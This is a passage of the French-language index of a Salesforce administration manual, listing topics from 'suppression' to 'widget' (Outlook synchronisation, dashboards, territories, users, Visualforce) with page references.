suppression d'une application connectée [5402](#page-5407-0) suppression des jeux de données [3632](#page-3637-0) Suppression en masse [786](#page-791-0), [788](#page-793-0) surnoms activation [3240](#page-3245-0) Surnoms [192](#page-197-0) surveillance [3556](#page-3561-0) Surveillance consultation des demandes de notification de la file d'attente des messages sortants [4524](#page-4529-0) demandes de notification de file d'attente de messages sortants [4523](#page-4528-0) détails des tâches de chargement de données en masse [5387](#page-5392-0) file d'attente d'importation [722](#page-727-0) file d'attente des messages sortants [4525](#page-4530-0) instantanés d'e-mails entrants [2169](#page-2174-0) notifications de file d'attente des messages sortants [4523](#page-4528-1) notifications pour la file d'attente des messages sortants [4523](#page-4528-1) tâches de chargement de données en masse [5385](#page-5390-0) surveillance à l'exécution [3556](#page-3561-0) surveillance de l'utilisation d'une application connectée [5412](#page-5417-0) surveillance des chargements [3627](#page-3632-0) surveillance des connexions considérations [1047](#page-1052-0) Surveillance des déploiements [5569,](#page-5574-0) [5577](#page-5582-0) surveillance des données [3556](#page-3561-0), [3627](#page-3632-0) Surveillance du déploiement [5577](#page-5582-0) Suspendre un utilisateur [487](#page-492-0) suspension du partage [3145](#page-3150-0) Synchronisation adresses e-mail entre Pardot et Salesforce [1231](#page-1236-1) bidirectionnelle [5175](#page-5180-0) contacts avec Salesforce for Outlook [1663](#page-1668-0) contacts entre Microsoft® Exchange et Salesforce [1643](#page-1648-0), [2097–](#page-2102-0) [2099,](#page-2102-0) [2102–2103,](#page-2107-0) [2106](#page-2111-0), [2110–2111](#page-2115-0) contacts entre Microsoft® Exchange et Salesforce, préparation [1645](#page-1650-0) dépannage [2101](#page-2106-0) direction pour Salesforce pour Outlook, définition [2135](#page-2140-0) Données Pardot dans Salesforce, configuration de champs personnalisés dans Salesforce [1228](#page-1233-2) Données Pardot dans Salesforce, tirer parti des pistes converties [1228](#page-1233-1) Données Pardot vers Salesforce [1222,](#page-1227-0) [1224](#page-1229-0) Données Pardot vers Salesforce, ajout des adresses IP à la liste blanche [1227](#page-1232-0) Données Pardot vers Salesforce, ajout du connecteur [1225](#page-1230-0) données Pardot vers Salesforce, environnements sandbox [1226](#page-1231-0)

#### **Index**

Synchronisation (suite) Données Pardot vers Salesforce, personnalisation du connecteur [1225](#page-1230-1) Données Pardot vers Salesforce, préparation [1223](#page-1228-0) Données Pardot vers Salesforce, réglage [1227](#page-1232-1) entre Microsoft® Exchange et Salesforce [2107](#page-2112-0) erreurs [2109](#page-2114-0), [2112](#page-2117-0) événements avec Salesforce pour Outlook [1665](#page-1670-0) événements entre Microsoft® Exchange et Salesforce [1643](#page-1648-0), [2097–2099,](#page-2102-0) [2102–2103,](#page-2107-0) [2110–2111](#page-2115-0) événements entre Microsoft® Exchange et Salesforce, préparation [1644](#page-1649-0) événements privés entre Microsoft® Exchange et Salesforce [2107](#page-2112-1) Microsoft Outlook et Salesforce, catégories [1672–1673](#page-1677-0) Microsoft Outlook et Salesforce, présentation [1661](#page-1666-0) Microsoft® Exchange et Salesforce, correction des problèmes de synchronisation [1647](#page-1652-1) tâches avec Salesforce pour Outlook [1669](#page-1674-0) unidirectionnelle [5175](#page-5180-0) Synchronisation bidirectionnelle [5191](#page-5196-0) synchronisation complète [1766](#page-1771-0) Synchronisation de l'organisation connexion [5181](#page-5186-0), [5200](#page-5205-0) limitations [5170](#page-5175-0) présentation [5170](#page-5175-1) Reprise de la connexion [5200](#page-5205-1) Suspension de la connexion [5200](#page-5205-1) Synchronisation des fichiers Salesforce à propos des fichiers et des dossiers synchronisés [3154](#page-3159-1) activation [3444](#page-3449-0) activation pour des profils individuels [3445](#page-3450-0) activation pour des utilisateurs [3444](#page-3449-1) activation pour une organisation [3444](#page-3449-2) affichage de l'utilisation [3447](#page-3452-0) configuration requise [3151–3152](#page-3156-1) ensemble d'autorisations [3444](#page-3449-1) extensions non prises en charge [3157](#page-3162-0) historique de connexion [3447](#page-3452-0) installation de la version gérée [3446](#page-3451-0) noms de fichier non pris en charge [3157](#page-3162-0) révocation de l'accès [3447](#page-3452-0) sécurité des fichiers [913](#page-918-0), [3447](#page-3452-1) suivi des versions [3155](#page-3160-1) utilisation [3150](#page-3155-1) Synchronisation en cours... dépannage des devis [1518](#page-1523-1) devis avec des opportunités [1517](#page-1522-0) événements récurrents avec Salesforce pour Outlook [1667](#page-1672-0)

Synchronisation en masse [5192](#page-5197-0) synonyme [5690](#page-5695-0) Synonyme [192](#page-197-0) Synonymes comportement de recherche [2845](#page-2850-0) limites [5690](#page-5695-1) syntaxe JSON [3575,](#page-3580-0) [3577](#page-3582-0), [3585](#page-3590-0), [3606,](#page-3611-0) [3608](#page-3613-0) Syntaxe JSON de la transformation computeExpression [3568](#page-3573-0) Système de traduction dépannage [4175](#page-4180-0) messages d'erreur [4175](#page-4180-0)

#### T

tableau [3702–3703](#page-3707-0) tableau de bord [3689–3693,](#page-3694-0) [3704–3705,](#page-3709-0) [3708](#page-3713-0), [3711](#page-3716-0) Tableau de bord présentation [3981](#page-3986-1) Tableau de comparaison [3705](#page-3710-0) Tableaux Reportez-vous à Rapports [3958](#page-3963-0) Tableaux de bord activation de la Recherche de tableaux de bord [452](#page-457-0) activation des en-têtes flottants [451](#page-456-1) activer l'accès mobile [1152](#page-1157-1), [3989](#page-3994-0) actualisation des données [3972](#page-3977-1) affichage [206,](#page-211-1) [3986](#page-3991-0) affichage de listes de tableaux de bord [3988](#page-3993-0) Aperçu [206](#page-211-1) application des filtres [3964](#page-3969-0) classic [3960](#page-3965-0) clonage [3986](#page-3991-0) Compatibilité d'image Lotus Notes [455](#page-460-0) configuration de tableaux de bord dynamiques [3969](#page-3974-0) Création [3960](#page-3965-0) Data.com [1816,](#page-1821-0) [1818](#page-1823-0) déplacer [3945](#page-3950-0) e-mail [3972](#page-3977-0) élaboration [3959](#page-3964-0) envoi à des utilisateurs du portail [455](#page-460-0) exécuter [3971](#page-3976-0) Exemples de tableau de bord CRM sur AppExchange [3961](#page-3966-0) FAQ : Mobile Dashboards pour l'iPad [3987](#page-3992-0) file d'attente des tâches prévues [3972](#page-3977-0) glisser et déposer [3945](#page-3950-0) impression [3980](#page-3985-1) Instantanés de composants [452](#page-457-1) Jigsaw [1816](#page-1821-0) lire [3971](#page-3976-0) mobile [1128](#page-1133-0)

Tableaux de bord (suite) modification de filtres [3963](#page-3968-0) notifications par e-mail [455](#page-460-0) paramètres de l'interface utilisateur [451–452](#page-456-1) partager [3974](#page-3979-0) planifier l'actualisation [3972](#page-3977-0) présentation [3985](#page-3990-0) présentation des filtres [3962](#page-3967-0), [3965](#page-3970-0) publication d'instantanés dans des fils d'utilisateur [3076](#page-3081-0) publication d'instantanés dans des fils de groupe [3076](#page-3081-0) publication d'instantanés dans un fil de tableau de bord [3077](#page-3082-0) recherche [3913](#page-3918-0) Sites [5007](#page-5012-0) suivi de composants [3075](#page-3080-0) suppression [3981](#page-3986-0) tableaux de bord dynamiques [3966](#page-3971-0) utilisateur actuel, sélection [3970](#page-3975-0) tableaux de bord admin analytics [3725](#page-3730-0) Tableaux de bord dynamiques configuration [3969](#page-3974-0) Tableaux de bord mobiles pour iPad paramètres [1152](#page-1157-1), [3989](#page-3994-0) Tâche champs sur lesquels porte la recherche [404](#page-409-0) Tâche Ant pour Apex [5553,](#page-5558-1) [5555](#page-5560-0) Tâches activation du correcteur orthographique [440](#page-445-0) attribution à d'autres enregistrements [1677](#page-1682-0) attribution à des comptes [1677](#page-1682-0) attribution à des contacts [1677](#page-1682-0) attribution à des opportunités [1677](#page-1682-0) attribution à des pistes [1677](#page-1682-0) contacts multiples associés à une page, affichage [1405–1406,](#page-1410-0) [3792](#page-3797-0) contacts multiples, associés à [1439–1440,](#page-1444-0) [1956–1957](#page-1961-1) définition de filtres de synchronisation pour Salesforce pour Outlook [2154](#page-2159-0) duplications avec Salesforce pour Outlook, suppression [1693](#page-1698-0) exclusion de la synchronisation avec Salesforce pour Outlook [1669](#page-1674-0) fonctionnalité Activités partagées, activation [1956–1957](#page-1961-1) non résolus [1677](#page-1682-0) rapports, affichage de contacts multiples associés à une tâche [1405–1406,](#page-1410-0) [3792](#page-3797-0) récurrente, création [1439–1440](#page-1444-0) renommage [4098](#page-4103-0) synchronisation avec Salesforce pour Outlook [1669](#page-1674-0) tâches de groupe [1443](#page-1448-0)

Tâches (suite) tâches Salesforce récurrentes, configuration de la synchronisation [2154](#page-2159-0) unique, création [1439–1440](#page-1444-0) Tâches Data.com Clean identification de la suivante [1786](#page-1791-0) interruption [1786](#page-1791-0) planification [1786](#page-1791-0) planification d'une synchronisation complète [1786](#page-1791-1) reprise [1786](#page-1791-0) synchronisation complète [1786](#page-1791-0) synchronisation incrémentielle [1786](#page-1791-0) Tâches de chargement de données en masse affichage des détails de tâches [5387](#page-5392-0) surveillance [5385](#page-5390-0) tâches de flux de données [3556,](#page-3561-0) [3665,](#page-3670-0) [3746](#page-3751-0) Tâches en arrière-plan à propos de [1063](#page-1068-0) affichage [1063](#page-1068-0) nouveau calcul du partage [1063](#page-1068-0) Tâches non résolues attribution à d'autres enregistrements [1677](#page-1682-0) attribution à des comptes [1677](#page-1682-0) attribution à des contacts [1677](#page-1682-0) attribution à des opportunités [1677](#page-1682-0) attribution à des pistes [1677](#page-1682-0) Tâches par lot [5291](#page-5296-0) Tâches prévues à propos de [1063](#page-1068-1) affichage [1063](#page-1068-1) Tâches récurrentes création [1439–1440](#page-1444-0) tâches régénérées [1443](#page-1448-1) tâches répétitives [1443](#page-1448-1) Tâches Salesforce récurrentes Microsoft Outlook, synchronisation [2154](#page-2159-0) Téléchargement Application mobile Salesforce Authenticator [111](#page-116-0) Application téléchargeable Salesforce1 [88](#page-93-0) Téléchargement de Salesforce pour Outlook [1650](#page-1655-0) téléphone activer l'appareil [46](#page-51-0) appareil perdu [46](#page-51-0) révoquer l'accès [46](#page-51-0) téléphone perdu [46](#page-51-0) Termes de recherche promus gestion [2376](#page-2381-0), [2848](#page-2853-0)

Termes recherchés [177](#page-182-0)

Territoire créer [1901](#page-1906-0) Territoire de vente d'un compte identification [1365](#page-1370-0) territoires [1905,](#page-1910-0) [1913](#page-1918-0) Territoires activation [1924](#page-1929-0) affichage [1928](#page-1933-0) affichage des listes de comptes [1372](#page-1377-0) affichage des règles héritées [1945](#page-1950-0) affichage des utilisateurs [1936](#page-1941-0) ajout d'utilisateurs [1933](#page-1938-0) ajout de responsables de prévision [1933](#page-1938-0) attribution manuelle de comptes [1946](#page-1951-0) attribution pour des opportunités [1369](#page-1374-0) champs [1930](#page-1935-0) champs personnalisés [1932](#page-1937-0) clonage [1928](#page-1933-0) Création [1929](#page-1934-0) création de règles d'attribution de compte [1943](#page-1948-0) gestion [1368](#page-1373-0) hiérarchies [542,](#page-547-2) [1927](#page-1932-0) Modification [1928](#page-1933-0) modification de règles d'attribution de compte [1943](#page-1948-0) paramètres [1926](#page-1931-0) prévisualisation des attributions de compte [1944](#page-1949-0) rapports [3788](#page-3793-0) règles d'attribution de compte [1937](#page-1942-0) responsables des prévisions [1936](#page-1941-1) Suppression [1933](#page-1938-1) suppression d'utilisateurs [1933](#page-1938-0) transfert d'utilisateurs [1933](#page-1938-0) Territory Management 2.0 activer [1896](#page-1901-0) concepts [1889–1891](#page-1894-0) État du modèle de territoire [1891](#page-1896-0) Hiérarchie des territoires [1890](#page-1895-0) Modèle de territoire [1890](#page-1895-1) Territoire [1890](#page-1895-2) Type de territoire [1889](#page-1894-0) Test Apex [5529–5531](#page-5534-0), [5533](#page-5538-0) Test des modifications apportées à votre organisation [5523](#page-5528-0) Test des variables de liaison [4987](#page-4992-1) Test des variables de liaison pour les fils [4987](#page-4992-1) Tester Apex [5525,](#page-5530-0) [5528–5529](#page-5533-0) Tests [5285](#page-5290-0), [5524](#page-5529-0) Tests d'unité [5525,](#page-5530-0) [5528–5531](#page-5533-0) Tests unitaires [5533](#page-5538-0)

Texte rapide activation [2761](#page-2766-0) autorisations utilisateur [2762](#page-2767-0) configuration [2761](#page-2766-1) octroi de l'accès aux agents de support [2762](#page-2767-0) utilisation dans Fil de requête [2270](#page-2275-0) Texte rapide> création de messages [2666](#page-2671-0), [2763](#page-2768-0) Thèmes d'idées activation [2588](#page-2593-0) création [2320](#page-2325-0) gestion [2322](#page-2327-0) Thèmes d'idéesI création [2322](#page-2327-1) Traduction articles dans Salesforce Knowledge [2398](#page-2403-0) configuration du système [4168–4169](#page-4173-0) **Traductions** publication [2387](#page-2392-0) Traductions d'articles Exportation [2902](#page-2907-0) file d'attente [2902](#page-2907-0) importation [2855](#page-2860-0) Transactions, relecture [5231](#page-5236-0), [5498](#page-5503-0) transcription Live chat champs [2435,](#page-2440-0) [4082](#page-4087-0) Transcriptions Live Chat événement [2437,](#page-2442-0) [4085](#page-4090-0) Transfert enregistrements [782](#page-787-0) plusieurs enregistrements [785](#page-790-0) services [475](#page-480-0) Transfert des enregistrements Aperçu [782](#page-787-0) Transfert en masse demandes d'approbation [4603](#page-4608-0) transformation append description [3559](#page-3564-0) exemple [3559](#page-3564-0) paramètres [3561](#page-3566-0) syntaxe JSON [3559](#page-3564-0) transformation augment description [3561](#page-3566-1) exemple [3561](#page-3566-1) syntaxe JSON [3561](#page-3566-1) transformation delta [3572](#page-3577-0), [3574](#page-3579-0) transformation dim2mea [3575–3576](#page-3580-0) transformation edgemart [3577–3578](#page-3582-0)

transformation filter description [3578](#page-3583-0) exemple [3578](#page-3583-0) paramètres [3579](#page-3584-0) syntaxe d'expression de filtre [3580](#page-3585-0) syntaxe JSON [3578](#page-3583-0) transformation flatten description [3581](#page-3586-0) exemple [3581](#page-3586-0) paramètres [3584](#page-3589-0) syntaxe JSON [3581](#page-3586-0) transformation Flatten [3647](#page-3652-0) transformation sfdcDigest [3585–3586,](#page-3590-0) [3594,](#page-3599-0) [3596](#page-3601-0), [3599](#page-3604-0) transformation sfdcRegister [3606–3607](#page-3611-0) transformation update [3608,](#page-3613-0) [3610](#page-3615-0) transformations transformation append [3559](#page-3564-0) transformation augment [3561](#page-3566-1) transformation filter [3578](#page-3583-0) transformation flatten [3581](#page-3586-0) **Translation** configuration du système [4164–4167,](#page-4169-0) [4172](#page-4177-0) présentation du système de traduction [4163,](#page-4168-0) [4177](#page-4182-0) Travail de l'agent Omni-Channel champs [2695](#page-2700-1) **Trialforce** créer une organisation d'évaluation [5659](#page-5664-0) inscription [5659](#page-5664-0) troncature [417](#page-422-0) Twisties activation de la réduction des sections [440](#page-445-0) Twitter fournisseur d'authentification [984](#page-989-0) Type d'identité, source de données externe [5092](#page-5097-0) Type de prévision [2044](#page-2049-1) Type de rapport personnalisé Salesforce Knowledge [3799](#page-3804-0) type de rapport principal modification [3865](#page-3870-0) Types d'article Liste associée Champs [2838](#page-2843-0) Types d'article Salesforce Knowledge rapports [3798](#page-3803-0) Types d'articles ajout de sections à la présentation [2832](#page-2837-0) attribution de modèles à des canaux [2833](#page-2838-0) création [2829](#page-2834-0) création de champs [2837](#page-2842-0) création de modèles personnalisés [2835](#page-2840-0)

Types d'articles (suite) gestion [2836](#page-2841-0) modèles personnalisés [2841](#page-2846-0) rapports [3798](#page-3803-0) réorganisation des champs de la présentation [2832](#page-2837-0) sécurité au niveau du champ [2400](#page-2405-0) suppression [2831](#page-2836-0) Types d'enregistrement accès, à propos de [575](#page-580-0), [584](#page-589-0) affichage [4161](#page-4166-0) Aperçu [4157](#page-4162-0) attribution dans des ensembles d'autorisations [584](#page-589-1) attribution dans des profils [557](#page-562-0), [564](#page-569-1) attribution de présentations de page [557,](#page-562-0) [4122](#page-4127-1) considérations [4157](#page-4162-1) Modification [4161](#page-4166-0) parcours de vente [4157](#page-4162-1) Types d'événement de flux alarme temporelle absolue [4725](#page-4730-0) types d'événement Wait flux [4724](#page-4729-0) Types d'événement, flux alarme temporelle absolue [4725](#page-4730-0) types de colonne Date [3542](#page-3547-0) Numérique [3542](#page-3547-0) Texte [3542](#page-3547-0) types de métadonnées personnalisées chargeur de métadonnées personnalisées [5479](#page-5484-0) data loader [5479](#page-5484-0) Types de rapport masquage [3944](#page-3949-1) Types de rapport personnalisé configuration [456](#page-461-0) conseils et considérations [462](#page-467-0) création [457](#page-462-0) élaboration [456](#page-461-0) gestion des duplications [804](#page-809-0) historique des approbations [3790](#page-3795-0) Informations de mise à jour de piste [1843](#page-1848-1) Informations de mise à jour du compte [1843](#page-1848-1) Informations de mise à jour du contact [1843](#page-1848-1) instance de processus [3790](#page-3795-0) mobile [1141](#page-1146-0) Modification [461](#page-466-0) modification de la présentation des champs de rapport [459](#page-464-0) modification de relations d'objet [458](#page-463-0) prévision [3794](#page-3799-1)
## U

Unlimited Apps Pack présentation [12](#page-17-0) Unlimited Edition Aperçu [7](#page-12-0) URL d'identité [5461](#page-5466-0), [5466,](#page-5471-0) [5469](#page-5474-0) URL de départ dans une application connectée [5409](#page-5414-0) URL du flux définition de l'emplacement de fin [4748](#page-4753-0) définition de valeurs de variable de flux [4747](#page-4752-0) dépannage [4755](#page-4760-0) URL personnalisée ajout [4763](#page-4768-0) URL personnalisées [4767](#page-4772-0) Utilisateur champs sur lesquels porte la recherche [405](#page-410-0) fichiers détenus [3068](#page-3073-0) meilleures pratiques pour les profils [3066](#page-3071-0) présentation du profil [3065](#page-3070-0) Utilisateur de Knowledge attribution [2895](#page-2900-0) création [2890,](#page-2895-0) [2894–2895](#page-2899-0) Utilisateur de Live Agent création [2637](#page-2642-0) Utilisateur invité, profil [3327](#page-3332-0) utilisateur libre-service recherche [403](#page-408-0) Utilisateur marketing attribution [480–481](#page-485-0) utilisateurs provisionnement [5418](#page-5423-0), [5420,](#page-5425-0) [5422](#page-5427-0) Utilisateurs accès [543](#page-548-0) ajout d'un utilisateur unique [480–481](#page-485-0) ajout multiple [482](#page-487-0) attribués à des profils [551](#page-556-0) attribution de configurations Salesforce pour Outlook [2130](#page-2135-0) attribution de rôles [615](#page-620-0) attributions d'ensembles d'autorisations [587](#page-592-0) autorisations [543](#page-548-0), [597](#page-602-0) autorisations basées sur l'utilisation [524–526](#page-529-0) autorisations d'objet [597](#page-602-1) Chatter Answers [2608](#page-2613-0) connexions [5184](#page-5189-0) désactivation [485](#page-490-0) déverrouillage [484](#page-489-0) duplication des utilisateurs [481](#page-486-0) ensembles d'autorisations, attribution à un utilisateur unique [589](#page-594-0)

Utilisateurs (suite) ensembles d'autorisations, attributions à plusieurs utilisateurs [590](#page-595-0) ensembles d'autorisations, retrait d'attributions d'utilisateurs [591](#page-596-0) gestion [478–479](#page-483-0), [534](#page-539-0) gestion des centres d'appels [2631](#page-2636-0) Licences Communities [506](#page-511-0) licences d'ensemble d'autorisations [519](#page-524-0) licences d'ensembles d'autorisations [518–521](#page-523-0) Licences Database.com [510](#page-515-0) licences de fonctionnalité [501](#page-506-0), [522–523](#page-527-0) Licences du portail client [514–515](#page-519-0) Licences Portail partenaire [517](#page-522-0) Licences Portail Service Cloud [511](#page-516-0) Licences Site Web authentifié [513](#page-518-0) Licences Site.com [512](#page-517-0) Licences Sites [512](#page-517-0) modification [483](#page-488-0) Modification [483](#page-488-1) modification du service à sélectionner [76](#page-81-0) modifications des profils [483](#page-488-1) paramètres par défaut à l'échelle de l'organisation [653](#page-658-0) partage d'enregistrements [653](#page-658-0) partage d'utilisateurs, restauration des paramètres par défaut [663](#page-668-0) partage manuel [658](#page-663-0) partenaires super utilisateurs [1886](#page-1891-0) rapports [3760](#page-3765-0) règles de partage [653](#page-658-0) restriction des domaines de messagerie [487](#page-492-0) révocation de l'accès [592](#page-597-0) révocation des autorisations [592](#page-597-0) Salesforce Classic Mobile [1142](#page-1147-0) suppression [485](#page-490-0) suspension [487](#page-492-1) types de licence [501,](#page-506-1) [510–513,](#page-515-0) [517](#page-522-0) types de licence utilisateur [500](#page-505-0) utilisateurs partenaires [1861](#page-1866-0) Voir aussi Configuration utilisateur [50](#page-55-0) Utilisateurs de communauté délégation de l'administration [3220](#page-3225-0) Utilisateurs de communauté partenaire limitations pour les rapports et les tableaux de bord [5725](#page-5730-0) Utilisateurs de Communities activation des pistes pour [3288](#page-3293-0) activation des requêtes [3267](#page-3272-0) création [3218](#page-3223-0)

Utilisateurs du portail modification de compte pour des contacts [1253](#page-1258-0) Utilisateurs du portail client Salesforce Gestion des utilisateurs du portail client [2510](#page-2515-0) Utilisateurs du portail haut volume à propos de [2514](#page-2519-0) ensembles de partage [2518–2519,](#page-2523-0) [2522](#page-2527-0) Licences Portail client haut volume [2514](#page-2519-0) Licences Site Web authentifié [2514](#page-2519-0) octroi de l'accès aux enregistrements [2518](#page-2523-0) octroi de l'accès aux enregistrements utilisateur [665,](#page-670-0) [2519](#page-2524-0) partage d'enregistrements [2521](#page-2526-0) partage d'enregistrements ou d'utilisateurs [2516,](#page-2521-0) [3212](#page-3217-0) Utilisateurs externes limitations pour les rapports et les tableaux de bord [5725](#page-5730-0) Utilisateurs haut volume de communauté ensembles de partage [3215](#page-3220-0) gestion des utilisateurs [3215](#page-3220-0) octroi de l'accès aux enregistrements [3215](#page-3220-0) partage d'enregistrements [3216](#page-3221-0) utilisation [2321](#page-2326-0) Utilisation d'un code [5240](#page-5245-0) utilisation dans la sécurité au niveau de la ligne [3647](#page-3652-0) utilisation de l'API détails [5392](#page-5397-0) notifications [5391–5392](#page-5396-0) Utilisation de l'API Force.com [1037](#page-1042-0) Utilisation de la console Salesforce article pour résoudre des requêtes, utilisation [2415](#page-2420-0), [4062](#page-4067-0) composants détachés [2411,](#page-2416-0) [4058](#page-4063-0) notifications automatiques [2413](#page-2418-0), [4060](#page-4065-0) softphone [2414](#page-2419-0), [4061](#page-4066-0) utilisation d'écrans multiples [2411](#page-2416-0), [4058](#page-4063-0) Utilisation de Salesforce Console onglets [2402–2404](#page-2407-0), [4049–4051](#page-4054-0) présentation [2401](#page-2406-0), [4048](#page-4053-0) raccourcis clavier [2409,](#page-2414-0) [4056](#page-4061-0) utilisation du schéma Force.com [1036](#page-1041-0) utiliser l'historique [3683](#page-3688-0) Utiliser la console Salesforce listes épinglées [2407](#page-2412-0), [4054](#page-4059-0) raccourcis clavier [2408,](#page-2413-0) [4055](#page-4060-0) Utiliser n'importe quel client API [921](#page-926-0) Utiliser Salesforce Console ajouter des notes à des enregistrements [2412,](#page-2417-0) [4059](#page-4064-0)

### $\overline{V}$

Vacances définition [2747](#page-2752-0) Vacances (suite) paramètre [2748](#page-2753-0) Valeur par défaut de l''envoi d''e-mail [4262](#page-4267-0) Valeurs d'intégration [420,](#page-425-0) [432,](#page-437-0) [438–439](#page-443-0) Valeurs de champ par défaut à propos de [4280](#page-4285-0) Définition [4279](#page-4284-0) exemples [4281](#page-4286-0) observations [4282](#page-4287-0) Valeurs de la variable globale Action [5267](#page-5272-0) Valeurs de listes de sélection mise à jour [4262](#page-4267-1) modification [4262](#page-4267-1) valeurs numériques [3546](#page-3551-0) Variable [4700](#page-4705-0) Variable de collection exemple [4732](#page-4737-0) renseigner avec des valeurs [4647](#page-4652-0) Variable du flux référencé [4646](#page-4651-0) Variable globale de ressource [5306](#page-5311-0) Variable sObject [4698](#page-4703-0) Variable, flux définition via l'URL du flux [4747](#page-4752-0) Variables de liaison pour les fils [4980](#page-4985-0) Variables globales \$Resource [5306](#page-5311-0) dans des flux [4693](#page-4698-0) présentation [5246](#page-5251-0) valeurs correctes \$Action [5267](#page-5272-0) Variables système [4699](#page-4704-0) Vente en équipe activation [1995](#page-2000-0) création de parts d'opportunité personnalisées [2000](#page-2005-0) désactivation [1997](#page-2002-0) partages d'opportunité [1483–1484](#page-1488-0) parts d'opportunité [1999,](#page-2004-0) [2001](#page-2006-0) remplacement des rôles [1996](#page-2001-0) Vérification solutions [2356](#page-2361-0) vérification de l'identité [885,](#page-890-0) [1042](#page-1047-0) vérification de la connexion [885](#page-890-0) vérification de la sécurité [831](#page-836-0) Versions de correctif création [5666](#page-5671-0) transfert [5666](#page-5671-0) Vidéo démonstrations [21](#page-26-0) Visibilité des publications des requêtes [3272](#page-3277-0)

#### **Index**

Visual Workflow considérations administratives [4633](#page-4638-0) considérations sur l'exécution [4634](#page-4639-0) considérations sur la conception [4626–4627](#page-4631-0) considérations, Cloud Flow Designer [4626](#page-4631-0) considérations, flux volumineux [4627](#page-4632-0) différences par rapport au workflow [4616](#page-4621-0) présentation des fonctionnalités [4614](#page-4619-0) Visualforce activation du chat [5312](#page-5317-0) activer pour Salesforce1 [1078](#page-1083-0) aide au niveau des objets personnalisés [4150–4152,](#page-4155-0) [4154–](#page-4159-0) [4155](#page-4159-0) aide au niveau objet [4150–4152,](#page-4155-0) [4154–4155](#page-4159-0) Aperçu [5293](#page-5298-0) code source [5242](#page-5247-0) composant personnalisé [5303](#page-5308-0) création d'onglets [5299](#page-5304-0) création d'onglets pour Salesforce Classic Mobile [1125](#page-1130-0) création de pages [5294](#page-5299-0) débogage [5231](#page-5236-0), [5498](#page-5503-0) dépendances [5632](#page-5637-0) désactivation du chat [5312](#page-5317-0) détails de page [5297](#page-5302-0) éditeur [5241–5242](#page-5246-0) ensembles d'autorisations [5325](#page-5330-0) gestion des pages [5298](#page-5303-0) incorporation de flux [4746,](#page-4751-0) [5310](#page-5315-0) Lightning Experience [5293](#page-5298-1) limites de composant et de page [5737](#page-5742-0) mode développement [5296](#page-5301-0) modèles de message [1714,](#page-1719-0) [2093](#page-2098-0) Outils [5503](#page-5508-0) paramètres de navigateur [5302](#page-5307-0) paramètres de version [2093,](#page-2098-0) [5301](#page-5306-0) profils [5326](#page-5331-0) références aux pages et aux composants [5080](#page-5085-0) remplacement des boutons et des pages d'accueil d'onglet [5078–5079](#page-5083-0) ressources statiques [5306](#page-5311-0) sécurité [5302](#page-5307-0), [5324–5325](#page-5329-0) Statut de la vue [5503](#page-5508-0) variables globales [5246](#page-5251-0) Visualforce Mobile liens [1134](#page-1139-0) visualisation [3669](#page-3674-0) Visualiseur de processus avantages [4580](#page-4585-0) lancement [4581](#page-4586-0)

visualiseur SAQL [3685](#page-3690-0) Volet latéral de Salesforce événements, ajout à des enregistrements Salesforce [1683](#page-1688-0) tâche, ajout à des enregistrements Salesforce [1684](#page-1689-0) Volet latéral de Salesforce dans Microsoft Outlook [1678](#page-1683-0) Volet latéral de Salesforce, ajout d'e-mails [1681–1682](#page-1686-0) Volet latéral de Salesforce, recherche d'enregistrements [1687](#page-1692-0) Voter apprécier une réponse [2300](#page-2305-0) ne pas apprécier une réponse [2300](#page-2305-0) pour un réponse [2300](#page-2305-0) Vous avez un accès aux données limité, par conséquent, vous ne pouvez pas entièrement mettre à jour cet enregistrement [1286,](#page-1291-0) [1839](#page-1844-0) Vous avez un accès limité aux champs de compte, par conséquent, vous ne pouvez pas mettre à jour tous les champs affichés ici [1286,](#page-1291-0) [1839](#page-1844-0) Vous avez un accès limité aux champs de contact, par conséquent, vous ne pouvez pas mettre à jour tous les champs affichés ici [1286,](#page-1291-0) [1839](#page-1844-0) Vous avez un accès limité aux champs de piste, par conséquent, vous ne pouvez pas mettre à jour tous les champs affichés ici [1286,](#page-1291-0) [1839](#page-1844-0) Vue de liste Personnaliser [3914](#page-3919-0) Rapports [3914](#page-3919-0) Tableaux de bord [3914](#page-3919-0) Vue Inspecteur du journal arborescence des performances [5493](#page-5498-0) informations de profilage [5495](#page-5500-0) journal des exécutions [5494](#page-5499-0) parcours arrière [5493–5494](#page-5498-0) pile [5493–5494](#page-5498-0) section de la source [5495](#page-5500-1) sections [5492](#page-5497-0) unités exécutées [5495](#page-5500-0) Vues personnalisation [4792](#page-4797-0) Reportez-vous à Vues personnalisées [128–130,](#page-133-0) [132–134](#page-137-0) vues de liste tri [134](#page-139-0) Vues de liste Chatter [3074](#page-3079-0) fils [3074](#page-3079-0) Reportez-vous à Vues personnalisées [128](#page-133-1) suivi [3074](#page-3079-0) Vues Listes ajout en tant que favori Chatter [3075](#page-3080-0)

Consultez la rubrique Vues personnalisées [130](#page-135-0)

Vues Listes (suite) graphiques de vues de liste [140–142](#page-145-0) Impression [143](#page-148-0) limites [5720](#page-5725-0) Reportez-vous à Vues personnalisées [128–129,](#page-133-0) [132–134](#page-137-0) suppression [135–136](#page-140-0) Vues personnalisées création et enregistrement [128–130](#page-133-1) ensembles d'autorisations [578](#page-583-0) filtres de champ [199,](#page-204-0) [3907,](#page-3912-0) [3909](#page-3914-0) Impression [135](#page-140-1) modification [132–134](#page-137-0) navigation [76](#page-81-1) personnalisation des boutons [4140–4141](#page-4145-0) profils [549](#page-554-0) se reporter aux vues de liste [135](#page-140-0) suppression [136](#page-141-0) tri [76](#page-81-1) valeurs de liste de sélection spéciale [202](#page-207-0) valeurs pour les champs de date [136](#page-141-1) vues mobiles personnalisées [1140](#page-1145-0)

## W

Wait dans un flux conditions d'attente [4684](#page-4689-0) configurer [4682](#page-4687-0) Wave Analytics Communautés [3291](#page-3296-0) Wave Analytics Trailhead [3520](#page-3525-0) Wave Mobile [3532](#page-3537-0) Wave pour communautés [3530](#page-3535-0) Web vers piste configuration de Salesforce pour la génération automatique [1992](#page-1997-0) instructions relatives à la configuration [1991](#page-1996-0) limites [1395](#page-1400-0) règles de réponse par e-mail [2753](#page-2758-0) Web vers requête configuration [2468](#page-2473-0) limitations [2471](#page-2476-0) limites [2471](#page-2476-1) notes [2471](#page-2476-0) règles de réponse par e-mail [2753](#page-2758-0) widget [3702–3703](#page-3707-0) widget case [3701](#page-3706-0) widget conteneur [3701](#page-3706-0) widget de liaison [3701](#page-3706-1) widget graphique [3697](#page-3702-0)

